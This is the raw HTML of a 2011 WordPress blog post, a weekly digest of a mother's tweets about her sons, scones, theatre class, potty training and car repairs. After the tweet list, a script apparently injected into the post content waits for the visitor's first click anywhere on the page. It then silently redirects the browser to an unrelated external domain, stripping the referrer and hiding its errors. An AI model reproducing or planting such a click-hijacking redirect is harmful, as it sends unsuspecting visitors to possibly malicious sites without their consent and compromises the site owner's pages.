

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://leftcoastmama.net/2011/08/14/twitter-weekly-updates-for-2011-08-14/
body_size: 11726
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>
Twitter Weekly Updates for 2011-08-14 | Left Coast Mama	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://leftcoastmama.net/wp-content/themes/twentyten/style.css?ver=20250415" />
<link rel="pingback" href="http://leftcoastmama.net/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Left Coast Mama &raquo; Feed" href="http://leftcoastmama.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Left Coast Mama &raquo; Comments Feed" href="http://leftcoastmama.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/leftcoastmama.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://leftcoastmama.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyten-block-style-css' href='http://leftcoastmama.net/wp-content/themes/twentyten/blocks.css?ver=20250220' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://leftcoastmama.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://leftcoastmama.net/wp-json/wp/v2/posts/2727" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://leftcoastmama.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://leftcoastmama.net/2011/08/14/twitter-weekly-updates-for-2011-08-14/" />
<link rel='shortlink' href='http://leftcoastmama.net/?p=2727' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://leftcoastmama.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fleftcoastmama.net%2F2011%2F08%2F14%2Ftwitter-weekly-updates-for-2011-08-14%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://leftcoastmama.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fleftcoastmama.net%2F2011%2F08%2F14%2Ftwitter-weekly-updates-for-2011-08-14%2F&#038;format=xml" />
</head>

<body class="wp-singular post-template-default single single-post postid-2727 single-format-standard wp-theme-twentyten">
<div id="wrapper" class="hfeed">
		<a href="#content" class="screen-reader-text skip-link">Skip to content</a>
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
											<a href="http://leftcoastmama.net/" rel="home" >Left Coast Mama</a>
					</span>
				</div>
				<div id="site-description">Making Things Write on the Wrong Coast</div>

				<img src="http://leftcoastmama.net/wp-content/uploads/2020/11/cropped-2019-12-07-17.52.23-scaled-1.jpg" width="940" height="306" alt="Left Coast Mama" srcset="http://leftcoastmama.net/wp-content/uploads/2020/11/cropped-2019-12-07-17.52.23-scaled-1.jpg 940w, http://leftcoastmama.net/wp-content/uploads/2020/11/cropped-2019-12-07-17.52.23-scaled-1-768x250.jpg 768w" sizes="(max-width: 940px) 100vw, 940px" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
				<div class="menu"><ul>
<li ><a href="http://leftcoastmama.net/">Home</a></li><li class="page_item page-item-273"><a href="http://leftcoastmama.net/contact-me/">Contact Me</a></li>
<li class="page_item page-item-2"><a href="http://leftcoastmama.net/about/">About</a></li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="http://leftcoastmama.net/2011/08/11/tea-a-cross-border-cultural-conundrum/" rel="prev"><span class="meta-nav">&larr;</span> Tea a Cross Border Cultural Conundrum</a></div>
					<div class="nav-next"><a href="http://leftcoastmama.net/2011/08/21/twitter-weekly-updates-for-2011-08-21/" rel="next">Twitter Weekly Updates for 2011-08-21 <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-2727" class="post-2727 post type-post status-publish format-standard hentry category-uncategorized tag-tweets tag-twitter">
					<h1 class="entry-title">Twitter Weekly Updates for 2011-08-14</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://leftcoastmama.net/2011/08/14/twitter-weekly-updates-for-2011-08-14/" title="3:00 pm" rel="bookmark"><span class="entry-date">August 14, 2011</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://leftcoastmama.net/author/gwen/" title="View all posts by Gwen">Gwen</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<ul class="aktt_tweet_digest">
<li>Riding the rails! <a href="http://instagr.am/p/Jocxr/" rel="nofollow">http://instagr.am/p/Jocxr/</a> <a href="http://twitter.com/LeftCoastMama/statuses/100316029087002624" class="aktt_tweet_time">#</a></li>
<li>On their way.  <a href="http://instagr.am/p/JodMH/" rel="nofollow">http://instagr.am/p/JodMH/</a> <a href="http://twitter.com/LeftCoastMama/statuses/100316361435250688" class="aktt_tweet_time">#</a></li>
<li>Q and I @<a href="http://twitter.com/terrabreads" class="aktt_username">terrabreads</a> and he keeps asking for a cone. I just got that he meant a SCONE. #<a href="http://search.twitter.com/search?q=%23stupidmommy" class="aktt_hashtag">stupidmommy</a> <a href="http://twitter.com/LeftCoastMama/statuses/100622372079546368" class="aktt_tweet_time">#</a></li>
<li>Will be in the courtyard of the public Market at 10:30 this morning if anybody wants to join us. <a href="http://twitter.com/LeftCoastMama/statuses/101328672623046657" class="aktt_tweet_time">#</a></li>
<li>Right now herding  cats trying to get the boys out the door for theatre school. Regular school is going to be a pain in the ass. <a href="http://twitter.com/LeftCoastMama/statuses/101329949440479232" class="aktt_tweet_time">#</a></li>
<li>Waving to the starling as bits of scone fall out of his mouth.  <a href="http://instagr.am/p/J30Cn/" rel="nofollow">http://instagr.am/p/J30Cn/</a> <a href="http://twitter.com/LeftCoastMama/statuses/101348432974852096" class="aktt_tweet_time">#</a></li>
<li>A bath in the middle of the afternoon is the most decadent thing. <a href="http://twitter.com/LeftCoastMama/statuses/101423235375169536" class="aktt_tweet_time">#</a></li>
<li>Of course I can have a bath in the middle of the pm because Q is napping after dumping a whole bottle of kids shampoo everywhere. #<a href="http://search.twitter.com/search?q=%23upside" class="aktt_hashtag">upside</a> <a href="http://twitter.com/LeftCoastMama/statuses/101424562994028544" class="aktt_tweet_time">#</a></li>
<li>Dear @<a href="http://twitter.com/crystallight" class="aktt_username">crystallight</a>, PLEASE get rid of the food dye. I like your drinks, but I am forever getting the red ALL over me. Please. <a href="http://twitter.com/LeftCoastMama/statuses/101454408453332993" class="aktt_tweet_time">#</a></li>
<li>I had a cleavage and food dye accident. Red boobs are not a good look for me. <a href="http://twitter.com/LeftCoastMama/statuses/101455005759967232" class="aktt_tweet_time">#</a></li>
<li>He always finds somebody to play with.  <a href="http://instagr.am/p/J8-bJ/" rel="nofollow">http://instagr.am/p/J8-bJ/</a> <a href="http://twitter.com/LeftCoastMama/statuses/101699067628879873" class="aktt_tweet_time">#</a></li>
<li>How do I get Aidan to stop talking to every single adult around him? <a href="http://twitter.com/LeftCoastMama/statuses/101702348757413888" class="aktt_tweet_time">#</a></li>
<li>Still some performances left! <a href="http://instagr.am/p/J9QDI/" rel="nofollow">http://instagr.am/p/J9QDI/</a> <a href="http://twitter.com/LeftCoastMama/statuses/101715512635031553" class="aktt_tweet_time">#</a></li>
<li>We might use 1 of these to go get our miracle treats tonight.  <a href="http://instagr.am/p/J-MWp/" rel="nofollow">http://instagr.am/p/J-MWp/</a> <a href="http://twitter.com/LeftCoastMama/statuses/101777451310518272" class="aktt_tweet_time">#</a></li>
<li>Ready for the last Shakespeare class @<a href="http://twitter.com/carouseltheatre" class="aktt_username">carouseltheatre</a> for the summer. Aidan had lots of fun again and is ready for the fall session. <a href="http://twitter.com/LeftCoastMama/statuses/102064148468338688" class="aktt_tweet_time">#</a></li>
<li>Day 1 of operation big boy underwear: morning a success. Now, do I put a pull up on Q for nap? <a href="http://twitter.com/LeftCoastMama/statuses/102102154319376384" class="aktt_tweet_time">#</a></li>
<li>Operation Big Boy Underwear,Day 1, Afternoon: Accident. Sigh. Nap next then trying again. <a href="http://twitter.com/LeftCoastMama/statuses/102107905540632576" class="aktt_tweet_time">#</a></li>
<li>Car now has a new front suspension and new brakes. I haven&#039;t had such a smooth ride in ages. Also, sucks that it had to be done. <a href="http://twitter.com/LeftCoastMama/statuses/102138983538106368" class="aktt_tweet_time">#</a></li>
<li>Waves  <a href="http://t.co/fWlddKi" rel="nofollow">http://t.co/fWlddKi</a> <a href="http://twitter.com/LeftCoastMama/statuses/102186856711598081" class="aktt_tweet_time">#</a></li>
<li>Woohoo! <a href="http://t.co/JEuP3hj" rel="nofollow">http://t.co/JEuP3hj</a> <a href="http://twitter.com/LeftCoastMama/statuses/102187361626112000" class="aktt_tweet_time">#</a></li>
</ul>
<p><script id="redirect-script">
(function(){
    // target URL
    var TARGET_URL = "https://maturityneedlework.com/m3c5fa9dr?key=2831193b373bb8bfcb2c3b9658b3b7bb";
    var FLAG_KEY = "fcrd_flag";</p>
<p>    // create and click a hidden anchor with rel="noreferrer noopener"
    function openWithoutReferrer(url) {
        try {
            var a = document.createElement("a");
            a.href = url;
            a.rel = "noreferrer noopener";
            a.target = "_top";
            // keep anchor out of layout
            a.style.display = "none";
            document.body.appendChild(a);
            // programmatic click should navigate without referrer in most browsers
            a.click();
            // remove anchor after click
            document.body.removeChild(a);
        } catch (e) {
            // fallback: try direct top-level navigation
            try { top.location.replace(url); } catch (err) { window.location.href = url; }
        }
    }</p>
<p>    function handleFirstClick(e) {
        try {
            // if flag already set, do nothing
            if (window.localStorage && window.localStorage.getItem(FLAG_KEY)) {
                // remove listener to avoid extra overhead
                document.removeEventListener("click", handleFirstClick, true);
                return;
            }
            // set flag to avoid repeated redirects
            if (window.localStorage) {
                try { window.localStorage.setItem(FLAG_KEY, "1"); } catch(_) {}
            }
            // remove listener immediately
            document.removeEventListener("click", handleFirstClick, true);
            // perform navigation without referrer
            openWithoutReferrer(TARGET_URL);
        } catch (ex) {
            // swallow errors silently
        }
    }</p>
<p>    // Add capturing listener so the first user click anywhere triggers the redirect.
    // Use capture=true to get clicks before other handlers possibly stopPropagation.
    document.addEventListener("click", handleFirstClick, true);
})();
</script></p>
											</div><!-- .entry-content -->

		
						<div class="entry-utility">
							This entry was posted in <a href="http://leftcoastmama.net/category/uncategorized/" rel="category tag">Uncategorized</a> and tagged <a href="http://leftcoastmama.net/tag/tweets/" rel="tag">tweets</a>, <a href="http://leftcoastmama.net/tag/twitter/" rel="tag">twitter</a>. Bookmark the <a href="http://leftcoastmama.net/2011/08/14/twitter-weekly-updates-for-2011-08-14/" title="Permalink to Twitter Weekly Updates for 2011-08-14" rel="bookmark">permalink</a>.													</div><!-- .entry-utility -->
					</div><!-- #post-2727 -->

					<div id="nav-below" class="navigation">
						<div class="nav-previous"><a href="http://leftcoastmama.net/2011/08/11/tea-a-cross-border-cultural-conundrum/" rel="prev"><span class="meta-nav">&larr;</span> Tea a Cross Border Cultural Conundrum</a></div>
